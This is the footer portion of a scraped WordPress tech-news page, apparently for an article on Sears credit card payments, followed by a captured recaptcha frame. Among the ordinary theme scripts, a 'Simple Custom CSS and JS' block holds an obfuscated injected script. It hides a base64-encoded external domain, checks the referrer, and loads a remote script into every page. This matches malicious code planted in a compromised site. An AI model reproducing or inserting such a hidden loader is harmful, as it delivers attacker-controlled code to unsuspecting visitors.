	<li class="cat-item cat-item-180"><a href="https://www.thetechmagazines.com/category/streaming-platform/">Streaming Platform</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.thetechmagazines.com/category/lifestyle/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetechmagazines.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thetechmagazines.com/category/vpn/">VPN</a>
</li>
</ul></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Latest Technology News &amp; Trends

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				
<figure class="gb-block-image gb-block-image-36c546fb"><img decoding="async" class="gb-image gb-image-36c546fb" src="https://www.trendingwithmedia.com/wp-content/uploads/2022/03/cropped-trendingwithmedia.jpg" alt="trendingwithmedia" title="cropped-trendingwithmedia.jpg"/></figure>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zen-magazine/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpjankari-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="wpjankari-float-social-sharing wpjankari-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-make-a-sears-credit-card-payment%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Make+a+Sears+Credit+Card+Payment&amp;url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-make-a-sears-credit-card-payment%2F&amp;via=wpjankari" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-whatsapp" href="https://api.whatsapp.com/send?text=How+To+Make+a+Sears+Credit+Card+Payment https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-make-a-sears-credit-card-payment%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
</div><script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script type="text/javascript" id="generate-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thetechmagazines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thetechmagazines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 374a01795fccbe76229abaecbb066754 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"694e3d8e2af1483499d1a8241a981015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_0SpV9KpQ17zSrLe2oY1Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769741944486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>